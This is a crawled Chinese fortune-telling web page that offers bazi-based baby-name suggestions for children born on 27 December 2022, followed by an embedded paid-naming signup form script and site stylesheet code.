

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.bazi5.com/mingli/quming/123360.html
body_size: 5371
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>2022年12月27日农历十二月腊月初五出生婴儿取名-八字网</title><meta name="Keywords" content="宝宝" /><meta name="Description" content="　　一个好的名字会给人眼前一亮的感觉，也会给别人留下一个好的印象。并且好的名字在以后工作生活中，都会给我们带来便捷。所以父母在为宝宝取名字的时候，也一定要给孩子选取一个好名字，并且要对孩子以后的发展要有好的影响。　　今日新生儿八字查询：　　农历：二零二二年腊月初五　　公历：2022年12月27日星期二　　生肖：属虎　　相冲：今日冲猴　　八字：壬寅壬子甲寅　　五行：水木水水木木　　宝宝起名宜用字：　　【单】" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta content="yes" name="apple-mobile-web-app-capable" /><meta content="black" name="apple-mobile-web-app-status-bar-style" /><meta content="telephone=no" name="format-detection" /><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="canonical" href="http://mip.bazi5.com/mingli/quming/123360.html"><link rel="stylesheet" href="/statics/wap/public/base.min.css?v=8da1dc0"><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/wap/articles/style.min.css?v=571e183"></head><body><div class="mw-head"><div class="logo"><a href="/"><img src="/statics/wap/public/images/logo.png?v=0b2f552" alt="八字网" /></a></div><a href="/sitemap.html" class="icon-menu"></a></div><div class="mw-sub-menu"><a href="/" >首页</a><a href="/mingli.html" >易学</a><a href="/shiershengxiao.html" >生肖</a><a href="/qiming.html" >取名</a><a href="/hdjr.html" >吉日</a></div><div class="m-column-four"><a href="/bazisuanming.html"
        class=""
    >八字入门</a><a href="/hehun.html"
        class=""
    >八字合婚</a><a href="/mingli/csml.html"
        class=""
    >出生命理</a><a href="/mingli/xiangshu.html"
        class=""
    >相术分析</a></div><div class="clear"></div><div class="m-crumbs"><a href="/" class="fl">八字网</a><a href="/mingli.html" class="fl">命理知识</a><a href="/mingli/quming.html" class="fl">取名</a></div><div class="detail-box"><h1 class="detail-box__title">2022年12月27日农历十二月腊月初五出生婴儿取名</h1><p class="detail-box__source">作者：小明&nbsp;·&nbsp;2022-12-06 18:37:27</p><div class="detail-box__content" id="showmoreArticleWrap" ><p>　　一个好的名字会给人眼前一亮的感觉，也会给别人留下一个好的印象。并且好的名字在以后工作生活中，都会给我们带来便捷。所以父母在为宝宝<a class="public_keywords" target="_blank" href="https://m.bazi5.com/mingli/quming.html">取名</a>字的时候，也一定要给孩子选取一个好名字，并且要对孩子以后的发展要有好的影响。</p><p style="text-align: center;"><img src="https://img.bazi5.com/d/2022/12/638f1bd260e6f.jpg" title="2022年12月27日农历十二月腊月初五出生婴儿取名"  alt="2022年12月27日农历十二月腊月初五出生婴儿取名"/></p>
<p>　　今日新生儿八字查询：<br />　　农历：二零二二年 腊月 初五</p>
<p>　　公历：2022年12月27日 星期二</p>
<p>　　生肖：属虎</p>
<p>　　相冲：今日冲猴</p>
<p>　　八字：壬寅 壬子 甲寅</p>
<p>　　五行：水木 水水 木木</p>
<p>　　<a class="public_keywords" target="_blank" href="https://m.bazi5.com/topic/baobaoqm.html">宝宝起名</a>宜用字：<br />　　【单】<br />　　本义是简单、不复杂，引申指人的内心单纯。用作人名意指善良、天真无邪、纯洁之义。</p>
<p>　　【葵】<br />　　指葵心，葵花向日而倾，引申为向往思慕之心。用作人名意指阳光、青春、活力、正能量之义。</p>
<p>　　【铃】<br />　　一般指声音，如铃铛；指风铃悦耳，如铃语。用作人名意指声音悦耳动听、乖巧、洋洋盈耳、可爱之义；</p>
<p>　　优选名字合集：<br />　　瑕玖、生炼、焰冬、贤苓、夜骥、垣淳</p>
<p>　　玉玥、庆芳、中歌、薇焕、亮优、坡娱</p>
<p>　　涛嫔、森培、檀絮、萃茱、娜春、劲虔</p>
<p>　　圆瑰、馗耀、冰岩、百掸、宙鸣、炯芹</p>
<p>　　冷徘、蕙晨、骏诗、景淼、郁娌、泊羡</p>
<p>　　照绍、问蒙、芒丽、娟萍、繁粒、颔柠</p>
<p>　　弩怜、吉锟、芬潭、伊忆、寍凉、蓉尉</p>
<p>　　轲能、政幸、牧湫、盈溪、杰连、邻美</p>
<p>　　漫席、澄璧、棕帆、男珣、铆量、璐田</p>
<p>　　丛煌、葛妤、柏涣、萝小、何恣、屹战</p>
<p>　　梅俐、颍娥、愉申、波赋、荣翘、珞代</p>
<p>　　引羲、耕赞、雄垄、玳贡、敏邶、荔珧</p>
<p>　　妃始、晴麒、琦渝、园荷、奎琪、致川</p>
<p>　　俏辅、焜之、印允、垒旗、为晏、芸姣</p>
<p>　　葆滟、轮畴、霖红、研夕、简汕、昶宕</p></div><div class="detail-box__more " id="showmoreArticleBtn"><span class="detail-box__more-btn">展开阅读</span></div><script src="https://srkjj.baocps.com/static/s/matching.js" id="auto_union_douhao" union_auto_tid="5899"  union_auto_spread="tui"></script></div><!--  --><div class="clear"></div><div class="mw-box"><div class="mw-box-title">文章推荐</div><div class="mw-list-news"><a href="/mingli/quming/151134.html">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/mingli/quming/151121.html">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/mingli/quming/151116.html">秋至代表什么生肖动物（秋肖是指哪几肖）</a><a href="/mingli/quming/151114.html">狗子嚎叫代表什么生肖动物（狗儿嚎叫）</a><a href="/mingli/quming/151106.html">艮字指什么生肖动物和动物（艮代表十二生肖哪位）</a><a href="/mingli/quming/151105.html">三配数指什么生肖动物（配三配七配中间是什么生肖）</a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">在线测算</div><div class="mw-list-pic"><a href="/bzcs.html"><div class="pic"><img src="/statics/wap/public/images/icon/pibazi.png"></div><div class="text">八字测算</div></a><a href="/app/bazicy.html"><div class="pic"><img src="/statics/wap/public/images/icon/bazicaiyun.png"></div><div class="text">八字财运</div></a><a href="/app/bazizsy.html"><div class="pic"><img src="/statics/wap/public/images/icon/cezhongshenyun.png"></div><div class="text">测终身运</div></a><a href="/app/bazijingpi.html"><div class="pic"><img src="/statics/wap/public/images/icon/bazijingpi.png"></div><div class="text">八字精批</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/scbz.html"><div class="text">生辰八字</div></a><a href="/paipan/bazi.html"><div class="text">八字排盘</div></a><a href="/cglm.html"><div class="text">称骨命理</div></a><a href="/app/taohualiunian.html"><div class="text">八字桃花</div></a><a href="/app/bazisyy.html"><div class="text">八字事业</div></a><a href="/app/bazixyy.html"><div class="text">八字学业</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">起名解名</div><div class="mw-list-pic"><a href="/xmfx.html"><div class="pic"><img src="/statics/wap/public/images/icon/xingmingjiexi.png"></div><div class="text">姓名解析</div></a><a href="/gsqm.html"><div class="pic"><img src="/statics/wap/public/images/icon/gongsiqiming.png"></div><div class="text">公司起名</div></a><a href="/dzqiming.html"><div class="pic"><img src="/statics/wap/public/images/icon/dingziqiming.png"></div><div class="text">定字起名</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/qiming.html"><div class="text">在线起名</div></a><a href="/app/baobaoqm.html"><div class="text">宝宝起名</div></a><a href="/app/xmcaiyun.html"><div class="text">姓名财运</div></a><a href="/app/baobaomg.html"><div class="text">宝宝命格</div></a><a href="/app/xmpeidui.html"><div class="text text-jing">姓名配对</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">合婚配对</div><div class="mw-list-pic"><a href="/hehun.html"><div class="pic"><img src="/statics/wap/public/images/icon/bazihehun.png"></div><div class="text">八字合婚</div></a><a href="/peidui/shengxiao.html"><div class="pic"><img src="/statics/wap/public/images/icon/shengxiaopeidui.png"></div><div class="text">生肖配对</div></a><a href="/peidui/xingzuo.html"><div class="pic"><img src="/statics/wap/public/images/icon/xingzuopeidui.png"></div><div class="text">星座配对</div></a><a href="/xmpd.html"><div class="pic"><img src="/statics/wap/public/images/icon/xingmingpeidui.png"></div><div class="text">姓名配对</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/app/aiqingtl.html"><div class="text">爱情塔罗</div></a><a href="/peidui/"><div class="text">QQ配对</div></a><a href="/peidui/xuexing.html"><div class="text">血型配对</div></a><a href="/app/yunyincs.html"><div class="text">姻缘分析</div></a><a href="/app/jiehunjiri.html"><div class="text">结婚吉日</div></a><a href="/app/bazilapd.html"><div class="text">恋爱配对</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">民间签卜</div><div class="mw-list-pic"><a href="/zhanbu/guanyin/"><div class="pic"><img src="/statics/wap/public/images/icon/guanyinlingqian.png"></div><div class="text">观音求签</div></a><a href="/zhanbu/yuelao/"><div class="pic"><img src="/statics/wap/public/images/icon/yuelaolingqian.png"></div><div class="text">月老求签</div></a><a href="/zhanbu/fozu/"><div class="pic"><img src="/statics/wap/public/images/icon/fuzhulingqian.png"></div><div class="text">佛祖求签</div></a><a href="/zhanbu/caishen/"><div class="pic"><img src="/statics/wap/public/images/icon/caishenlingqian.png"></div><div class="text">财神求签</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/zhanbu/huangdaxian/"><div class="text">黄大仙求签</div></a><a href="/zhanbu/lvzu/"><div class="text">吕祖求签</div></a><a href="/zhanbu/guandi/"><div class="text">关帝求签</div></a><a href="/zhanbu/tianhou/"><div class="text">天后求签</div></a><a href="/zhuge.html"><div class="text">诸葛测字</div></a><a href="/paipan/liuyao.html"><div class="text">六爻占挂</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">号码吉凶</div><div class="mw-list-pic"><a href="/hmjx/qq.html"><div class="pic"><img src="/statics/wap/public/images/icon/qqcjx.png"></div><div class="text">QQ吉凶</div></a><a href="/hmjx/chepai.html"><div class="pic"><img src="/statics/wap/public/images/icon/chepaijixiong.png"></div><div class="text">车牌吉凶</div></a><a href="/hmjx/dianhua.html"><div class="pic"><img src="/statics/wap/public/images/icon/zuojijixiong.png"></div><div class="text">座机吉凶</div></a></div><div class="clear clear20"></div><div class="mw-list-text"><a href="/hmjx/shouji.html"><div class="text">手机号吉凶</div></a><a href="/hmjx/sfz.html"><div class="text">身份证吉凶</div></a><a href="/hmjx/mima.html"><div class="text">生日密码</div></a></div></div><div class="clear"></div><div class="mw-box"><div class="mw-box-title">相关文章</div><div class="mw-list-article" id="MW-LIST-ARTICLE" data-catid="113" data-type="0"><div class="item"><div class="l"><a href="/mingli/quming/151134.html" class="t">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151134.html"><img src="https://img.bazi5.com/d/2024/08/66c879bf503f5.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151121.html" class="t">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151121.html"><img src="https://img.bazi5.com/d/2024/08/66c6eff69304b.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151116.html" class="t">秋至代表什么生肖动物（秋肖是指哪几肖）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151116.html"><img src="https://img.bazi5.com/d/2024/08/66c6473dd64ef.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151114.html" class="t">狗子嚎叫代表什么生肖动物（狗儿嚎叫）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151114.html"><img src="https://img.bazi5.com/d/2024/08/66c60f0d43694.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151106.html" class="t">艮字指什么生肖动物和动物（艮代表十二生肖哪位）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151106.html"><img src="https://img.bazi5.com/d/2024/08/66c4d9b383e46.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151105.html" class="t">三配数指什么生肖动物（配三配七配中间是什么生肖）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151105.html"><img src="https://img.bazi5.com/d/2024/08/66c4bd68553e8.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151099.html" class="t">成才的动物指什么生肖（成才的才是哪个才?）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151099.html"><img src="https://img.bazi5.com/d/2024/08/66c414a92fb45.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151094.html" class="t">黑夜高风比喻什么生肖动物（黑夜高风比喻什么生肖动物和动物）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151094.html"><img src="https://img.bazi5.com/d/2024/08/66c36beb201a2.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151093.html" class="t">姱是指什么生肖动物和动物（棼是什么动物生肖）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151093.html"><img src="https://img.bazi5.com/d/2024/08/66c333be52795.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151090.html" class="t">生肖中哪些动物是冷血动物（哪些动物属冷血）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151090.html"><img src="https://img.bazi5.com/d/2024/08/66c2c33184d31.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151088.html" class="t">身上黑白动物有哪些生肖（身上有黑有白的动物）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151088.html"><img src="https://img.bazi5.com/d/2024/08/66c26eebc2ce2.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151085.html" class="t">开垦的生肖是什么动物（开垦的生肖是什么动物呢）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151085.html"><img src="https://img.bazi5.com/d/2024/08/66c1fe5f55f1b.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151083.html" class="t">窗明几净是什么动物生肖（窗明几净指哪个生肖）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151083.html"><img src="https://img.bazi5.com/d/2024/08/66c18dc66d235.png"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151068.html" class="t">滑稽的动物是什么生肖（滑稽的生肖有哪些）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151068.html"><img src="https://img.bazi5.com/d/2024/08/66bfafd785828.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151058.html" class="t">天门生肖是那几个生肖动物（天门指什么动物）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151058.html"><img src="https://img.bazi5.com/d/2024/08/66be7a7158305.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151056.html" class="t">十二生肖贪财的动物是什么动物（十二生肖最贪财的生肖）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151056.html"><img src="https://img.bazi5.com/d/2024/08/66be25f97086b.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151053.html" class="t">柳神比喻什么生肖动物和动物（柳神比喻什么生肖动物和动物之间）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151053.html"><img src="https://img.bazi5.com/d/2024/08/66bdd1b16280e.png"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151048.html" class="t">字的动物生肖有哪几个生肖（字代表什么生肖）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151048.html"><img src="https://img.bazi5.com/d/2024/08/66bd28f3666e2.png"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151047.html" class="t">南方生肖有哪些动物（南方的生肖是什么动物）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151047.html"><img src="https://img.bazi5.com/d/2024/08/66bd0cdc36d03.jpg"></a></div></div><div class="item"><div class="l"><a href="/mingli/quming/151046.html" class="t">诸神黄昏属什么生肖动物（诸神黄昏形容什么）</a><a href="/mingli/quming.html" class="b">取名</a></div><div class="r"><a href="/mingli/quming/151046.html"><img src="https://img.bazi5.com/d/2024/08/66bcf0c5d6737.jpg"></a></div></div></div><div class="mw-loading" id="MW-LIST-LOADING"><span>加载更多</span></div></div><div class="m-footer"><div class="m-footer__txt"><p><a href="http://beian.miit.gov.cn" target="_blank">八字网 版权所有   闽ICP备15024668号-5</a></p></div></div><div class="m-goback" id="goBack"><a href="javascript:;">返回顶部</a></div><script src="/statics/wap/public/app.min.js?v=ad897df"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div id="hitsArticle" data-id="123360" data-type="article"></div><script src="/statics/wap/articles/app.min.js?v=d0445ea"></script></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://srkjj.baocps.com/bzqm/vip.php?channel=tui&dhid=5899
body_size: 1104
content:
document.writeln("<meta name='viewport'content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no'><link rel='stylesheet'href='https://srkjj.baocps.com/static/css/from.css?v=88'><link rel='stylesheet'href='https://srkjj.baocps.com/static/css/rui-datepicker.min.css'><link rel='stylesheet'href='https://srkjj.baocps.com/static/css/qm.css?v=89'><div class='from1'><div class='J_ggw_1674_tab'><span data-index='0'data-txt='one'class='tab active'>八字起名</span><span data-index='1'data-txt='two'class='tab'>宝宝起名</span><span data-index='2'data-txt='three'class='tab'>八字改名</span><span data-index='3'data-txt='four'class='tab'>姓名祥批</span></div><div class='J_ggw_1674_content'><form style='display: block;'action='https://fengshui.baocps.com/product/bzqm/submit.html'method='post'id='submit1'name='login'target='_self'><div class='from2 '><div class='from8'id='bri'><label class='from4'>出生状态</label><div class='from5 J_ggw_1674_single'><span data-value='1'class='from7 cur'id='yy'>已出生</span><span data-value='0'class='from7'>未出生</span><input type='hidden'name='born'value='1'id='btns'></div></div><div class='from6 'id='uname'><label class='from4'id='em'>宝宝姓氏</label><input class='from5'type='text'name='username'id='empe'placeholder='请输入宝宝姓氏(汉字)'></div><div class='from8 'id='unames'style='display:none'><label class='from4'id='ems'>你的名字</label><input class='from5'type='text'name='usernames'id='empes'placeholder='请输入你的名(汉字)'></div><div class='from8'id='sex'><label class='from4'id='tse'>宝宝性别</label><div class='J_ggw_1674_sex from5'id='bbtm'><span data-value='1'class='from7 cur'id='ee'>男</span><span data-value='0'class='from7'>女</span><span data-value='2'class='from7'id='onor'style='display:none'>未出生</span><input type='hidden'name='gender'value='1'id='grdn'/></div></div><div class='from8 'id='riqi'><label class='from4'id='sc'>出生日期</label><input type='text'id='birthday'data-toid-date='b_input'data-toid-hour='b_hour'class='J_ggw_1674_datepicker from9'data-type='1'value=''placeholder='请选择日期'data-date='1995-7-1'data-hour='-1'><input type='hidden'name='birthday'id='b_input'value=''><input type='hidden'name='hour'id='b_hour'></div></div><div class='from10'><input type='hidden'id='dhid'name='dhid'value=\"5899\"><input type='hidden'id='spread'name='spread'value=\"tui\"><input type='submit'value='立即提交'id='btntxt'style='width:100%'class='J_ajax_submit_btnsub onebt'></div></form></div><div class='lunpan_box'style='display:none;'><div class='lunpan'><img src='https://srkjj.baocps.com/static/img/luopan.png'alt='轮盘'><img src='https://srkjj.baocps.com/static/img/zhizheng.png'alt='轮盘'></div><div class='lunpan_color'></div><span class='loadingtxt'>大师努力掐算中请稍后...</span></div></div><script src='https://srkjj.baocps.com/static/js/jquery.min.js?v=11'></script><script src='https://srkjj.baocps.com/static/js/from.js?v=10'></script><script src='https://srkjj.baocps.com/static/layer/layer.js'></script><script src='https://srkjj.baocps.com/static/js/device.js?v=1'></script><script src='https://srkjj.baocps.com/bzqm/bzqm.js?v=919'></script>");

--- FILE ---
content_type: text/css
request_url: https://m.bazi5.com/statics/wap/public/base.min.css?v=8da1dc0
body_size: 25376
content:
.gearDate{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:10px;background-color:rgba(0,0,0,.2);display:block;position:absolute;position:fixed;top:0;width:100%;height:100%;z-index:9900;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-transform:translateZ(0)}.date_ctrl,.gearDate{left:0;overflow:hidden}.date_ctrl{vertical-align:middle;background-color:#f0f0f0;-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#363837;margin:0;height:auto;width:90%;max-width:600px;position:absolute;right:0;top:12%;z-index:9902;margin:0 auto;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-user-select:none;-moz-user-select:none;user-select:none;-ms-user-select:none}.slideInUp{animation:slideInUp .3s ease-in;-webkit-animation:slideInUp .3s ease-in;-ms-animation:slideInUp .3s ease-in;-moz-animation:slideInUp .3s ease-in}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}@-moz-keyframes slideInUp{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}}.date_roll{position:relative;width:100%;height:auto;overflow:hidden;font-weight:700;background-color:rgba(0,0,0,0);-webkit-mask:-webkit-linear-gradient(top,#debb47 50%,rgba(36,142,36,0))}.date_roll>div{font-size:2em;height:6em;float:left;background-color:rgba(0,0,0,0);position:relative;overflow:hidden;width:33.33%}.date_roll_more>div{width:25%}.date_roll_mask{padding:0 1em;-webkit-mask:-webkit-linear-gradient(bottom,#debb47 50%,rgba(36,142,36,0))}.date_grid{position:relative;top:2em;width:100%;height:2em;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:0;background-color:#e8e8e8;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4}.date_grid>div{color:#000;position:absolute;right:0;top:0;font-size:.8em;line-height:2.5em}.date_info_box{color:#363837;font-size:1.8em;padding:.6em 0;text-align:center;border-bottom:1px solid #d4d4d4;font-weight:700}.date_class_box{text-align:center;padding:1em 2em}.date_class{display:inline-block;font-size:1.4em;width:40%;padding:.4em 0;text-align:center;color:#d34518;border:1px solid #d34518;cursor:pointer;line-height:1.6em}.date_class_box .date_class:first-child{-webkit-border-top-left-radius:.2em;-moz-border-radius-topleft:.2em;border-top-left-radius:.2em;-webkit-border-bottom-left-radius:.2em;-moz-border-radius-bottomleft:.2em;border-bottom-left-radius:.2em}.date_class_box .date_class:last-child{-webkit-border-top-right-radius:.2em;-moz-border-radius-topright:.2em;border-top-right-radius:.2em;-webkit-border-bottom-right-radius:.2em;-moz-border-radius-bottomright:.2em;border-bottom-right-radius:.2em}.date_class_box .active{background-color:#d34518;color:#fff}.date_btn_box{overflow:hidden;position:relative;border-top:1px solid #d4d4d4}.date_btn{color:#000;font-size:1.6em;line-height:1em;text-align:center;padding:.8em 1em;cursor:pointer;float:right;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.date_btn:first-child{border-left:1px solid #d4d4d4;background-color:#d34518;color:#fff}.gear{float:left;position:absolute;z-index:9902;width:5.5em;margin-top:-6em;cursor:pointer}.date_roll>div .gear{width:100%}.tooth{height:2em;line-height:2em;text-align:center}.date_confirm_wrap{padding:1em 2em;text-align:center;display:none}.confirm_tit{display:inline-block;font-size:1.4em;color:#666;cursor:pointer;line-height:1.6em;margin-bottom:1em}.confirm_p{font-size:1.6em;line-height:2em}.confirm_p b{color:#d34518;font-weight:400}.my-picker-cover{position:fixed;top:0;left:0;height:100vh;width:100vw;background-color:rgba(0,0,0,.6);-webkit-transition:background-color .1s ease-out;-o-transition:.1s ease-out background-color;-o-transition:background-color .1s ease-out;-moz-transition:background-color .1s ease-out;transition:background-color .1s ease-out;will-change:background-color}.my-picker-cover,.picker{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker{-webkit-tap-highlight-color:transparent}.picker.picker-frame{position:fixed;bottom:0;right:0;left:0;height:auto;background:#fff;width:1em;margin:0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform;-webkit-transform:translateY(600px);-ms-transform:translateY(600px);-moz-transform:translateY(600px);-o-transform:translateY(600px);transform:translateY(600px);-webkit-transition:transform .3s ease-out .1s;-o-transition:.3s ease-out transform .1s;-webkit-transition:-webkit-transform .3s ease-out .1s;transition:-webkit-transform .3s ease-out .1s;-o-transition:-o-transform .3s ease-out .1s;-moz-transition:transform .3s ease-out .1s,-moz-transform .3s ease-out .1s;transition:transform .3s ease-out .1s;transition:transform .3s ease-out .1s,-webkit-transform .3s ease-out .1s,-moz-transform .3s ease-out .1s,-o-transform .3s ease-out .1s;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,.5);box-shadow:0 0 10px 2px rgba(0,0,0,.5)}.s-3d .picker.picker-frame{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.picker.picker-frame.s-open{-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media screen and (min-width:401px){.picker.picker-frame{top:50%;bottom:auto;margin-top:-200px}}.picker .picker-head{width:1em;height:.15em;padding:.03em .05em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;border-bottom:1px solid hsla(0,0%,88%,.5);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;line-height:.09em}.picker .picker-title{text-align:center;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;height:.09em;margin:0;color:#3d4145;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding:0 5px;font-weight:400;line-height:.09em}.picker 